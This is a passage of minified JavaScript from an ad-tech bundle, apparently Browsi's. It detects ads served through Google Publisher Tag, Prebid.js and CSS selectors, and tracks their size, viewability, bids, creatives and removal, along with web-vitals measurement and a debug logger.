n.SlotClassificationStatus.DEFLATED:this.handleLazyRendering(t,e,i,s,o);break;case n.SlotClassificationStatus.EXISTS:this.handleExistingAd(t,e,i,s,o,r);break;case n.SlotClassificationStatus.EMPTY:this.addFoundAd(t,i,e,void 0,void 0,s,o,!0,void 0,r);break;case n.SlotClassificationStatus.NON_UNIQUE_ELEMENT:this.addFoundAd(t,i,e,void 0,void 0,s,o,!1,a,r);break;default:this.logger.error("Unknown slot classification status")}}getHighestRefreshedAd(t){return this.foundAds.filter((i=>i.id===t)).reduce(((t,i)=>!t||i.refreshCount>t.refreshCount?i:t),void 0)}handleAdInProcessDetection(t,i,e,s,n){var o;if(this.logger.verbose(`${t} updated by ${e}`),e!==r.ProviderType.DFP&&(i.provider=e),i.adUnit||(i.adUnit=s),n){["creativeData","providerData"].forEach((t=>{n[t]&&(i[t]||(i[t]={}),Object.assign(i[t],n[t]))}));const t=null===(o=c.Converter.get())||void 0===o?void 0:o.convertToUSD(n.cpm,n.currency);t&&(i.cpm?i.cpm!==t&&this.logger.error("Got cpm diff when updated ad"):i.cpm=n.cpm);const e=n.reportedSize&&h.Utils.isValidSize(n.reportedSize)?n.reportedSize:void 0;e&&(i.size=e,i.reportedSize=e)}}shouldUpdateAd(t,i,e){return t.inProcess&&t.provider!==i&&(!t.element||t.element===e)}handleExistingAd(t,i,e,s,n,r){const o=this.getHighestRefreshedAd(e);o&&(this.shouldUpdateAd(o,t,i)?this.handleAdInProcessDetection(e,o,t,s,n):this.isRefreshedAd(o,t)&&(o.isActive=!1,this.logger.verbose(`${e} refreshed`),this.addFoundAd(t,e,i,void 0,o,s,n,!1,void 0,r)))}addFoundAd(t,i,e,s,n,r,o,a=!1,c,d){const u=e&&!a&&!c,v=a?void 0:Date.now(),p=!!e&&h.Utils.getElementPercentageInViewport(e)>=50,f=(null==o?void 0:o.reportedSize)&&h.Utils.isValidSize(o.reportedSize)?o.reportedSize:void 0,m=f||s||(e?h.Utils.getElementSize(e):void 0),b=u?n&&n.refreshCount>=0?n.refreshCount+1:0:-1,g=u&&(null==n?void 0:n.initialTime)?(Date.now()-n.initialTime)/1e3:void 0,{highestBid:w,creativeData:_,highestCpmByKv:y,googleSlot:O,gamResponseInfo:S}=o||{},A=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({id:i,provider:t,inProcess:!0,isActive:!(a||!e||c),isEmpty:a,refreshCount:b,isRenderedInView:p,adIndex:n?n.adIndex:this.foundAds.filter((t=>t.isActive)).length,browserTimeStamp:this.getLocalIsoZonedDateTime()},O?{slot:O}:{}),S?{gamResponseInfo:S}:{}),d?{isLazyLoaded:d}:{}),m?{size:m}:{}),v?{initialTime:v}:{}),e?{element:e}:{}),c?{nonUniqueElementState:c}:{}),_?{creativeData:_}:{}),(null==o?void 0:o.providerData)?{providerData:o.providerData}:{}),void 0!==(null==o?void 0:o.cpm)?{cpm:o.cpm}:{}),(null==o?void 0:o.winningBid)?{winningBid:o.winningBid}:{}),"number"==typeof(null==o?void 0:o.stayAwayDistance)?{stayAwayDistance:o.stayAwayDistance}:{}),r?{adUnit:r}:{}),g?{refreshRate:g}:{}),void 0!==w?{highestBid:w}:{}),void 0!==y?{highestCpmByKv:y}:{});Object.assign(A,this.getFoundAdEnrichments(this.cloneAdByOneDepth(A))),this.listenForAdRemoval(A),this.foundAds.push(A),this.logger.verbose(`Added found ad ${A.id} by ${A.provider}:`,A.element);const j=setTimeout((()=>{A.inProcess=!1,this.logger.verbose(`Done processing ad ${A.id} by ${A.provider}:`,A.element),this.invokeAdEventCallbacks(l.onAdDoneProcessCallbacks,A)}),this.adInProcessTimeout);!f&&A.element&&this.trackAdSizeUpdate(A),this.invokeAdEventCallbacks(l.onAdFoundCallbacks,A),this.terminateCallbacks.push((()=>{clearTimeout(j)}))}getLocalIsoZonedDateTime(){try{const t=new Date,i=t=>String(t).padStart(2,"0"),e=t.getFullYear(),s=i(t.getMonth()+1),n=i(t.getDate()),r=i(t.getHours()),o=i(t.getMinutes()),h=i(t.getSeconds()),a=-t.getTimezoneOffset(),c=a>=0?"+":"-",d=i(Math.floor(Math.abs(a)/60));return`${e}-${s}-${n}T${r}:${o}:${h}${c}${d}:${i(Math.abs(a)%60)}`}catch(t){return}}trackAdSizeUpdate(t){if(!t.element)return;const i=()=>{clearInterval(e),clearTimeout(s)},e=setInterval((()=>{if(t.reportedSize)return void i();const e=t.element.querySelector("iframe")||t.element,s=h.Utils.getElementSize(e);(t.size&&t.size.w!==s.w||t.size&&t.size.h!==s.h)&&h.Utils.isValidSize(s)&&(t.size=s,i())}),500),s=setTimeout((()=>{i()}),2500);this.terminateCallbacks.push(i)}handleLazyRendering(t,i,e,s,n){this.waitForInflating(i).then((r=>{this.logger.verbose(e,"inflated to",r),this.isValidNewDetection(e,i)?this.addFoundAd(t,e,i,r,void 0,s,n,!1,void 0,!0):this.handleExistingAd(t,i,e,s,n,!0)})).catch((t=>{this.logger.verbose(e,"did not inflate",t)}))}waitForInflating(t){return new Promise(((i,e)=>{let s=10;const n=setInterval((()=>{const r=h.Utils.resolveAdSize(t);h.Utils.isValidSize(r)&&(clearInterval(n),i(r)),s--||(clearInterval(n),e(r))}),500);this.terminateCallbacks.push((()=>{clearInterval(n),e({})}))}))}isRefreshedAd(t,i){return!t.inProcess&&i!==r.ProviderType.MANUAL_AD}cloneAdByOneDepth(t){const{reportedSize:i}=t,e=s(t,["reportedSize"]);return Object.entries(e).forEach((([t,i])=>{["element","slot"].includes(t)||"object"==typeof i&&(e[t]=Array.isArray(i)?[...i]:Object.assign({},i))})),e}invokeAdEventCallbacks(t,i){if(!t.length)return;const e=this.cloneAdByOneDepth(i);t.forEach((t=>{try{t(e)}catch(t){this.logger.error("Failed to invoke ad event callback",t)}}))}listenForAdRemoval(t){var i;const e=null===(i=t.element)||void 0===i?void 0:i.parentElement;if(!e)return;const s=e.parentElement!==document.body?e.parentElement:void 0,n=new MutationObserver((i=>{for(const e of i)if(Array.from(e.removedNodes).some((i=>i===t.element||i.contains(t.element)))){t.isActive=!1,n.disconnect(),this.logger.verbose(`Ad ${t.id} removal detected`),this.invokeAdEventCallbacks(l.onAdRemovedCallbacks,t);break}}));n.observe(e,{childList:!0}),s&&n.observe(s,{childList:!0})}reportManualAd(t,i,e,s,n,r){this.detectionCallback(t,e,i,s,n,r,!1,void 0)}static onAdEvent(t,i){return"function"==typeof i?(t.push(i),()=>{const e=t.indexOf(i);e>-1&&t.splice(e,1)}):()=>{}}static onAdFound(t){return this.onAdEvent(this.onAdFoundCallbacks,t)}static onAdDoneProcess(t){return this.onAdEvent(this.onAdDoneProcessCallbacks,t)}static onAdRemoved(t){return this.onAdEvent(this.onAdRemovedCallbacks,t)}getAllAds(t=!1){return(t?this.foundAds.filter((t=>t.isActive)):this.foundAds).map((t=>this.cloneAdByOneDepth(t)))}recollect(t=document){this.providers.forEach((i=>{i instanceof d.BySelectorProvider&&i.recollectExisting(t)}))}terminate(){this.logger.info("Terminating..."),this.providers.forEach((t=>t.terminate())),this.terminateCallbacks.forEach((t=>t())),l.onAdFoundCallbacks.length=0,l.onAdDoneProcessCallbacks.length=0,l.onAdRemovedCallbacks.length=0,l.instance=void 0,this.terminateCallbacks.length=0,this.providers.length=0}}i.default=l,l.onAdFoundCallbacks=[],l.onAdDoneProcessCallbacks=[],l.onAdRemovedCallbacks=[]},8304:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.BaseProvider=i.SelectorProviderType=i.ProviderType=void 0;const s=e(3258);!function(t){t.DFP="dfp",t.HEADER_BIDDING="header_bidding",t.BY_SELECTOR="by_selector",t.MANUAL_AD="manual_ad"}(i.ProviderType||(i.ProviderType={})),function(t){t.ILX="ilx",t.UNRULY="unruly",t.TEADS="teads",t.AD_SENSE="ad_sense"}(i.SelectorProviderType||(i.SelectorProviderType={}));i.BaseProvider=class{constructor(t,i){this.type=i,this.logger=t}getElementData(t){const i=document.querySelectorAll(`[id="${t}"]`);return{element:1===i.length?i[0]:void 0,nonUniqueElementState:i.length>1?s.NonUniqueElementState.MULTI:0===i.length?s.NonUniqueElementState.NOT_FOUND:void 0}}formatAdvertiserDomains(t){if(!t)return[];const i=Array.isArray(t)?t:t.split(",").filter((t=>t.trim().length>0));return Array.from(new Set(i.map((t=>t.replace(/^(https?:\/\/)?(www\.)?/,"")))))}}},3388:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.BySelectorProvider=void 0;const s=e(8304),n=e(9335);class r extends s.BaseProvider{constructor(t,i,e){super(t,s.ProviderType.BY_SELECTOR),this.selector=e,this.detectionCallback=i,this.collectExisting(document)}processAdElement(t,i){var e;if(!n.Utils.isElement(t)||!n.Utils.isVisible(t)||"0px"===window.getComputedStyle(t).height||n.Utils.getElementSize(t).h<50)return;const s=t.id||(null===(e=t.firstElementChild)||void 0===e?void 0:e.id),r=s||`by-selector_${this.selector}_${i}`,o=s?this.getElementData(s):void 0;this.detectionCallback(r,(null==o?void 0:o.element)||t,"NA",!1,void 0,void 0,null==o?void 0:o.nonUniqueElementState)}collectExisting(t){Array.from(t.querySelectorAll(this.selector)).forEach(((t,i)=>{this.logger.verbose("Processing ad element",t,i),this.processAdElement(t,i)}))}recollectExisting(t){this.collectExisting(t)}subscribe(){}terminate(){}}i.BySelectorProvider=r},7922:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.GoogleProvider=void 0;const s=e(8304),n=e(2469),r=e(9442);class o extends s.BaseProvider{constructor(t,i,e=!1){super(t,s.ProviderType.DFP),this.terminateCallbacks=[],this.isDebug=!1,this.PREBID_AD_ID_KEY_VALUES={prebid:"hb_adid",freestar:"fs_adid"},this.isDebug=e,this.detectionCallback=i,this.initSdkInstance(),this.subscribe(),this.collectExisting()}initSdkInstance(){var t,i;this.sdkInstance=(t=window).googletag||(t.googletag={}),(i=this.sdkInstance).cmd||(i.cmd=[])}processAdSlot(t,i,e,s){const n=t.getSlotElementId(),o=i?void 0:this.getElementData(n),h=null==o?void 0:o.element;if(!h&&!s)return;const a=t.getTargeting("fs_auction_id")[0];let c;for(let i in this.PREBID_AD_ID_KEY_VALUES)if(c=t.getTargeting(this.PREBID_AD_ID_KEY_VALUES[i])[0],c)break;const d=r.HighestBidCollector.get().getHighestBidByTargeting(n,c,a),l=t.getAdUnitPath();if(i||h&&t.getResponseInformation()||(null==o?void 0:o.nonUniqueElementState)){const r=Object.assign(this.extractAdDetails(d,t,e,i,this.isDebug),{highestCpmByKv:d});this.detectionCallback(n,h,l,s,r,i,null==o?void 0:o.nonUniqueElementState)}}subscribe(){const t=t=>{this.processAdSlot(t.slot,t.isEmpty,t.size||void 0,!0)};this.sdkInstance.cmd.push((()=>{var i,e,s;null===(s=null===(e=(i=this.sdkInstance).pubads)||void 0===e?void 0:e.call(i))||void 0===s||s.addEventListener(o.SLOT_RENDER_ENDED_EVENT,t)})),this.terminateCallbacks.push((()=>{this.sdkInstance.cmd.push((()=>{var i,e,s;null===(s=null===(e=(i=this.sdkInstance).pubads)||void 0===e?void 0:e.call(i))||void 0===s||s.removeEventListener(o.SLOT_RENDER_ENDED_EVENT,t)}))}))}collectExisting(){this.sdkInstance.cmd.push((()=>{var t,i,e;(null===(e=null===(i=(t=this.sdkInstance).pubads)||void 0===i?void 0:i.call(t))||void 0===e?void 0:e.getSlots()).forEach((t=>{this.processAdSlot(t)}))}))}extractAdDetails(t,i,e,s,o=!1){const h=!s&&Array.isArray(e)?{w:e[0],h:e[1]}:void 0,a=i.getSlotElementId(),c=document.getElementById(a),d=(new n.CreativeCollection).extractGAMCreativeDataFromElement(c,o);d&&(d.gamAdvertiserDomain=d.gamAdvertiserDomain?this.formatAdvertiserDomains([d.gamAdvertiserDomain])[0]:void 0);const l="number"==typeof t?t:r.HighestBidCollector.get().getHighestBid(a),u=i.getResponseInformation(),v=u?{oid:u.campaignId||void 0,lid:u.lineItemId||u.sourceAgnosticLineItemId}:void 0;return Object.assign({highestBid:l,reportedSize:h,creativeData:d,googleSlot:i},v?{gamResponseInfo:v}:{})}terminate(){this.terminateCallbacks.forEach((t=>t()))}}i.GoogleProvider=o,o.SLOT_RENDER_ENDED_EVENT="slotRenderEnded"},5441:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.PrebidJsProvider=void 0;const s=e(8304),n=e(2469),r=e(9442),o=e(3702);class h extends s.BaseProvider{constructor(t,i){super(t,s.ProviderType.HEADER_BIDDING),this.sdkInstances=[],this.terminateCallbacks=[],this.AD_RENDER_SUCCEEDED_EVENT="adRenderSucceeded",this.AUCTION_END_EVENT="auctionEnd",this.BID_RESPONSE_EVENT="bidResponse",this.SET_TARGETING="setTargeting",this.detectionCallback=i,this.initSdkInstances()}getPbjsInstancesNames(){return(window._pbjsGlobals||[]).filter((t=>!t.includes("PREBID_GLOBAL")))}initSdkInstances(){const t=()=>{this.getPbjsInstancesNames().filter((t=>!this.sdkInstances.some((i=>i.name===t)))).forEach((t=>{const i=window[t]||(window[t]={});i.que||(i.que=[]);const e={name:t,instance:i};this.sdkInstances.push(e),this.subscribe(e),this.collectExisting(e)}))};t();const i=setInterval(t,500);setTimeout((()=>{clearInterval(i)}),1e4)}processAdRender(t,i,e){const s=t.adUnitCode,n=this.getElementData(s),r=null==n?void 0:n.element;(r||n.nonUniqueElementState)&&this.detectionCallback(s,r,void 0,e,this.extractAdDetails(t,i),void 0,n.nonUniqueElementState)}subscribe(t){const i=t.instance,e=i=>{this.processAdRender(i.bid,t.name,!0)},s=t=>{this.auctionCallback(t,i)},n=t=>{this.bidResponseCallback(t,i)},r=t=>{this.setTargetingCallback(t)};i.que.push((()=>{i.onEvent(this.AD_RENDER_SUCCEEDED_EVENT,e),i.onEvent(this.AUCTION_END_EVENT,s),i.onEvent(this.BID_RESPONSE_EVENT,n),i.onEvent(this.SET_TARGETING,r)})),this.terminateCallbacks.push((()=>{i.que.push((()=>{i.offEvent(this.AD_RENDER_SUCCEEDED_EVENT,e),i.offEvent(this.AUCTION_END_EVENT,s),i.offEvent(this.BID_RESPONSE_EVENT,n),i.offEvent(this.SET_TARGETING,r)}))}))}collectExisting(t){var i;const e=t.instance;((null===(i=e.getEvents)||void 0===i?void 0:i.call(e))||[]).forEach((i=>{switch(i.eventType){case this.AD_RENDER_SUCCEEDED_EVENT:return this.processAdRender(i.args.bid,t.name);case this.AUCTION_END_EVENT:return this.auctionCallback(i.args,e);case this.BID_RESPONSE_EVENT:return this.bidResponseCallback(i.args,e);case this.SET_TARGETING:return this.setTargetingCallback(i.args)}}))}extractVastAdUri(t){const i=t.match(/<VASTAdTagURI><!\[CDATA\[(.*?)\]\]><\/VASTAdTagURI>/s);if(i){const t=i[1].trim();if(t.includes("originalVast=")){return t.split("originalVast=")[1].split(";https")[0]}return t}}extractAdDetails(t,i){var e;const{cpm:s,currency:r,meta:h,ad:a,bidder:c,width:d,height:l,vastXml:u}=t,v=null===(e=o.Converter.get())||void 0===e?void 0:e.convertToUSD(s,r),p=this.formatAdvertiserDomains(null==h?void 0:h.advertiserDomains),f=a?(new n.CreativeCollection).extractImageUrlFromHTML(a):void 0,m=u?this.extractVastAdUri(u):void 0,b=Object.assign(Object.assign({ad:a,creativeUrl:f,mediaType:t.mediaType},m?{vastUri:m}:{}),(null==p?void 0:p.length)?{advertiserDomains:p}:{}),g={instanceName:i},w="number"==typeof d&&"number"==typeof l?{w:d,h:l}:void 0;return Object.assign({creativeData:b,providerData:g,cpm:v,currency:r,winningBid:c},w?{reportedSize:w}:{})}terminate(){this.terminateCallbacks.forEach((t=>t()))}auctionCallback(t,i){const{adUnitCodes:e,bidsReceived:s,auctionId:n}=t,h={};s.forEach((t=>{var e;h[t.adUnitCode]=!0;const s=this.getCPMByGranularity(t,i),n=null===(e=o.Converter.get())||void 0===e?void 0:e.convertToUSD(s,t.currency);r.HighestBidCollector.get().addBid(t.adUnitCode,n)})),e.forEach((t=>{t in h||r.HighestBidCollector.get().deleteBid(t)}))}bidResponseCallback(t,i){var e;const s=t.adId,n=this.getCPMByGranularity(t,i),h=null===(e=o.Converter.get())||void 0===e?void 0:e.convertToUSD(n,t.currency);"number"==typeof h&&r.HighestBidCollector.get().addAdID(s,h)}getCPMByGranularity(t,i){if(!i)return-2;const e={low:"pbLg",medium:"pbMg",high:"pbHg",auto:"pbAg",dense:"pbDg",custom:"pbCg"},s=+t[e[i.getConfig("priceGranularity")||e.auto]];return"number"==typeof s?s:-1}setTargetingCallback(t){for(let i in t){const e=t[i];if(!e)return;const s=e.fs_auction_id;if(!s)return;const n=e.fs_adid;if(!n)return;r.HighestBidCollector.get().addFreestarAdIDByTargeting(s,i,n)}}}i.PrebidJsProvider=h},8856:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.MIN_AD_SIZE=void 0,i.MIN_AD_SIZE=5},3702:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Converter=void 0;class e{constructor(t){this.conversionRates=t}static get(t){return e._instance||(e._instance=new e(t)),e._instance}convertToUSD(t=0,i){var e;if(!i)return;const s=null==i?void 0:i.toUpperCase();return"USD"===s?t:(null===(e=this.conversionRates)||void 0===e?void 0:e[s])?t/this.conversionRates[s]:void 0}}i.Converter=e},9442:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.HighestBidCollector=void 0;class e{constructor(){this._highestBids={},this._highestBidsByAdID={},this._freestarTargeting={}}static get(){return this._instance||(this._instance=new e),this._instance}addBid(t,i){t&&i&&(this._highestBids[t]=this._highestBids[t]?Math.max(this._highestBids[t],i):i)}deleteBid(t){delete this._highestBids[t]}getHighestBid(t){return this._highestBids[t]}addAdID(t,i){this._highestBidsByAdID[t]=i}getBidByAdID(t){return this._highestBidsByAdID[t]}getHighestBidByTargeting(t,i,e){var s;if(i)return this.getBidByAdID(i);if(e){const i=null===(s=this._freestarTargeting[t])||void 0===s?void 0:s[e];if(i)return this.getBidByAdID(i)}}addFreestarAdIDByTargeting(t,i,e){var s;(s=this._freestarTargeting)[i]||(s[i]={}),this._freestarTargeting[i][t]=e}}i.HighestBidCollector=e,e._instance=null},9335:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Utils=void 0;const s=e(8856);class n{static getElementSize(t){let i=t.getBoundingClientRect();return{w:i.width,h:i.height}}static isFriendlyIframe(t){let i=+new Date+""+Math.random();try{let e=t.contentWindow;return!!e&&(e[i]="asd","asd"===e[i])}catch(t){return!1}}static resolveInnerMostSingleChild(t){let i,e=t;for(;1===(i=this.getNonScriptChildren(e)).length;)e=i[0];return e}static getNonScriptChildren(t){return Array.from(t.children).filter((t=>"SCRIPT"!==t.tagName))}static isDescendantElement(t,i){if(!i||!(null==t?void 0:t.length))return!1;for(let e of t)if((null==e?void 0:e.compareDocumentPosition(i))&Node.DOCUMENT_POSITION_CONTAINED_BY)return!0;return!1}static isValidSize(t){return t.w>s.MIN_AD_SIZE&&t.h>s.MIN_AD_SIZE}static isCssVisible(t){let i=window.getComputedStyle(t);return!!i&&("visible"===i.getPropertyValue("visibility")&&"none"!==i.getPropertyValue("display")&&"0"!==i.getPropertyValue("opacity"))}static isInPageBoundaries(t){const i=t.getBoundingClientRect(),e=i.width*i.height,s=this.getVisibleArea(i);return e>0&&s/e>=.15}static isVisible(t){return this.isCssVisible(t)&&this.isInPageBoundaries(t)}static isRendered(t,i){return this.isVisible(t)&&this.isValidSize(i)}static getGlobalPageWidth(){return Math.max(window.document.body.scrollWidth,window.document.body.offsetWidth,window.document.documentElement.scrollWidth,window.document.documentElement.offsetWidth,window.document.documentElement.clientWidth)}static getGlobalPageHeight(){var t,i;return Math.floor(Math.max(null===(t=window.document.body)||void 0===t?void 0:t.scrollHeight,null===(i=window.document.body)||void 0===i?void 0:i.offsetHeight,window.document.documentElement.clientHeight,window.document.documentElement.scrollHeight,window.document.documentElement.offsetHeight))}static getVisibleArea(t){const i=this.getGlobalPageWidth(),e=this.getGlobalPageHeight(),s=t.left+window.scrollX,n=t.right+window.scrollX,r=t.bottom+window.scrollY,o=t.top+window.scrollY;if(s>window.innerWidth||n<0||r<0||o>e)return 0;let h=t.width;s<0&&(h-=Math.abs(s)),n>i&&(h-=n-i);let a=t.height;return o<0&&(a-=Math.abs(o)),r>e&&(a-=r),h*a}static isElement(t){return t instanceof Element}static getPageYOffset(){return window.pageYOffset||("CSS1Compat"===document.compatMode?document.documentElement.scrollTop:document.body.scrollTop)}static getPosition(t,i=!1){let e=t.getBoundingClientRect(),s=document.body,n=document.documentElement,r=i?window.pageYOffset||n.scrollTop||s.scrollTop:this.getPageYOffset(),o=window.pageXOffset||n.scrollLeft||s.scrollLeft,h=n.clientTop||s.clientTop||0,a=n.clientLeft||s.clientLeft||0,c=e.top+r-h,d=e.left+o-a;return{y:Math.round(c),x:Math.round(d)}}static getElementPosition(t){let i={y:-1,x:-1};return t&&this.isElement(t)?(i=this.getPosition(t),i):i}static calculateViewport(){let t={width:0,height:0};return void 0!==window.innerWidth?(t.width=window.innerWidth,t.height=window.innerHeight):void 0!==document.documentElement&&void 0!==document.documentElement.clientWidth&&0!==document.documentElement.clientWidth&&(t.width=document.documentElement.clientWidth,t.height=document.documentElement.clientHeight),t.area=t.height&&t.width?t.height*t.width:0,t}static getViewport(){return this.viewport||(this.viewport=n.calculateViewport()),this.viewport}static getCurrentScrollPosition(){const t=this.getPageYOffset();return{top:t,bottom:t+Number(this.getViewport().height),left:window.pageXOffset}}static getElementPercentageInViewport(t){const i=n.getElementPosition(t).y,e=n.getElementSize(t).h,s=i+e,r=n.getCurrentScrollPosition();let o;return s<r.top||i>r.bottom?0:s<=r.bottom&&i>=r.top?100:(o=s>r.bottom?r.bottom-i:s-r.top,100*Math.min(Number(o/e),1))}static resolveAdSize(t){let i,e=t;for(;1===(i=n.getNonScriptChildren(e)).length;)e=i[0];return this.getElementSize(e)}static isPositionedDisconnected(t,i){return!!i&&!!(t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_DISCONNECTED)}}i.Utils=n},2469:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CreativeCollection=void 0;const s=e(8195);i.CreativeCollection=s.default},8195:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4591);i.default=class{constructor(){this.CLICK_ME_PATTERN=/alt="Click Me"><img src="([^"]+\.(jpg|jpeg|png|gif|bmp|webp))/i}extractImageUrlFromHTML(t){const i=this.extractImageUrlFromHTMLByClickMe(t);if(i)return i}extractImageUrlFromHTMLByClickMe(t){const i=t.match(this.CLICK_ME_PATTERN);if(i&&i[1])return i[1]}extractGAMCreativeDataFromElement(t,i=!1){var e;if(t)try{const n=i?t.outerHTML:void 0,r=Array.from(t.querySelectorAll("iframe")).filter((t=>s._(t)));if(!r.length)return;for(const t of r){const r=null===(e=t.contentDocument)||void 0===e?void 0:e.querySelector("a[href*=adurl]");if(r){const t=r.getAttribute("href")||"",e=new URL(t).searchParams.get("adurl");if(e){const t=new URL(e).origin,o=r.querySelector("img"),h=o&&o.getAttribute("src")||void 0;let a;try{a=h?s.normalizeImageSrc(h):void 0}catch(t){a=void 0}return Object.assign({gamClickUrl:e,gamAdvertiserDomain:t,gamCreativeUrl:a},!i||t&&a?{}:{html:n})}}}return i?{html:n}:void 0}catch(t){}}}},4591:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.normalizeImageSrc=i._=void 0,i._=function(t){let i=+new Date+""+Math.random();try{let e=t.contentWindow;return!!e&&(e[i]="asd","asd"===e[i])}catch(t){return!1}},i.normalizeImageSrc=function(t){return new URL(t).href}},3301:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.WebVitals=void 0;var s=e(6340);Object.defineProperty(i,"WebVitals",{enumerable:!0,get:function(){return s.WebVitals}})},6340:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.WebVitals=void 0;var e=function(){function t(t,i){this.webVitalsData={pv:t,url:i}}return t.prototype.getData=function(){return this.webVitalsData},t.prototype.measure=function(){var t=this;this.getInstance().then((function(i){i.onLCP(t.collectWebVitals.bind(t)),i.onCLS(t.collectWebVitals.bind(t)),i.onINP(t.collectWebVitals.bind(t))}))},t.prototype.collectWebVitals=function(t){var i=this.prepareDataFields(t),e=i.name.toLowerCase();this.webVitalsData[e]=i.value},t.prototype.getInstance=function(){return new Promise((function(t){if(window.brw_webVitals)t(window.brw_webVitals);else{var i=document.createElement("script");i.src="//cdn.browsiprod.com/web-vitals/web-vitals-4.2.3.js",i.onload=function(){t(window.brw_webVitals)},document.head.appendChild(i)}}))},t.prototype.prepareDataFields=function(t){var i=t.name,e=t.value;return{name:i,value:e="number"==typeof e?+e.toFixed(3):e}},t}();i.WebVitals=e},3761:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(394);class n{static getNow(){return Date.now()}static isCacheTimeValid(t,i){return Date.now()-i<t}static isGlobalCacheActive(){return s.Profiler.get().cacheUtilsFunctions}static getCachedResult(t,i,e){if(!this.isGlobalCacheActive())return{valid:!1,result:null,reason:"cache is not active for this site"};const s=t,n=e?Object.assign(this.defConfigs,e):this.defConfigs;if(!n.active)return{valid:!1,result:null,reason:"function not active"};const r=s.browsiCache&&s.browsiCache[i];return r&&this.isCacheTimeValid(n.time,r.cacheTime)?{valid:!0,result:r.result}:{valid:!1,result:null,reason:"cache not found"}}static storeCache(t,i,e,s){const n=s?Object.assign(this.defConfigs,s):this.defConfigs;if(!this.isGlobalCacheActive()||!n.active)return;const r=t,o=r.browsiCache&&r.browsiCache[i];o&&o.result&&this.isCacheTimeValid(n.time,o.cacheTime)||(r.browsiCache=r.browsiCache||{},r.browsiCache[i]={result:e,cacheTime:this.getNow()})}}i.default=n,n.defConfigs={active:!0,time:100}},3610:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});i.default=class{constructor(t,i){this.child=t,this.parent=i||void 0}}},1250:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4730);i.default=class{constructor(t){if(this.loggerFallback=!1,this.name=t,this.active=window._middyo&&window._middyo.debug,this.logsToHide=window._middyo&&window._middyo.hideLogs||[],this.logsWhiteList=window._middyo&&window._middyo.logsWhiteList||[],this.active){let t=window.console;if(!t.hasOwnProperty("debug")||!t.hasOwnProperty("info")||!t.hasOwnProperty("log")){let t=document.createElement("iframe");t.width="0",t.height="0",t.frameBorder="0",document.body.appendChild(t);let i=t.contentWindow;["debug","info","log"].forEach((t=>window.console[t]=i&&i.console[t]))}}}hideLog(){return(this.logsToHide.indexOf(this.name)>-1||this.logsToHide.indexOf("*")>-1)&&-1==this.logsWhiteList.indexOf(this.name)}print(t,i){if(!this.active)return;if(this.hideLog())return;const e=window.console,s=[],n=t=>{let n=s.concat(i);if(this.loggerFallback)return this.loggerWithArguments(t,n);try{e[t].apply(e,n)}catch(i){return this.loggerFallback=!0,this.loggerWithArguments(t,n)}};switch(t){case 0:s.push(`%c[${this.name}]`,"color: gray;"),n("debug");break;case 1:s.push(`%c[${this.name}]`,"color: gray;"),n("info");break;case 2:s.push(`%c[!] [${this.name}]`,"color: red;"),n("error");break;case 3:n("table");break;case 4:n("log")}}loggerWithArguments(t,i){let e=`console.${t}(args)`,s=i.map(((t,i)=>`args[${i}]`));new Function("args",e.replace(/args/,s.join(",")))(i)}verbose(...t){this.print(0,Array.prototype.slice.call(arguments))}v(...t){this.verbose.apply(this,arguments)}info(...t){this.print(1,Array.prototype.slice.call(arguments))}error(...t){this.print(2,Array.prototype.slice.call(arguments))}i(...t){this.info.apply(this,arguments)}table(...t){this.print(3,Array.prototype.slice.call(arguments))}style(...t){this.print(4,Array.prototype.slice.call(arguments))}logWaterfallDetails(t,i,e){t.waterfall=t.waterfall||[],t.waterfall.push({provider:t.genericParams.displayName||t.providerName||s.BrowsiAdProviderType.HEADER_BIDDING,adIndex:t.spotIndex,adUnit:i.c.au||"-",size:JSON.stringify(t.implementedSize),position:t.positionType,isLazy:t.isLazyLoading,status:e}),this.info("Waterfall Table:"),this.table(t.waterfall)}hbLog(t,i,e,s){if(this.active){console.group(`auction result ${i}, winner: %c[${s&&s.bidder||"None"}]`,"color:#42919D;font-size:20px");const n=t.map((t=>({bidder:t.bidder,cpm:t.cpm,size:`${t.width}x${t.height}`,currency:t.currency}))),r=e.map((t=>({bidder:t.bidder,cpm:-1,size:"NA",currency:"NA"})));this.table(n.concat(r)),console.groupEnd()}}apsLog(t){this.active&&t&&(console.group(`${t.slotID} result %c[aps]`,"color:#42919D;font-size:20px"),this.table([t]),console.groupEnd())}}},8807:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Output=void 0;const s=e(7111),n=e(1332),r=e(8406),o=e(9840),h=e(4987),a=e(3813),c=e(394),d=e(584),l=e(5491);i.Output={setBrowsiOutput:function(t){function i(){return r.default.getSpots().slice()}const 